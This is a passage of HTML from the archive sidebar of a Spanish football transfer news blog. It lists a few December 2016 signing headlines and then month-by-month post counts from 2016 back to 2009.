<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-atletico-baleares-firma-a-julio-delgado.html'>Oficial: El Atlético Baleares firma a Julio Delgado</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-gent-anuncia-el-fichaje-de-kalinic.html'>Oficial: El Gent anuncia el fichaje de Kalinic</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-cerro-porteno-firma-oscar-ruiz.html'>Oficial: Cerro Porteño firma a Óscar Ruiz</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
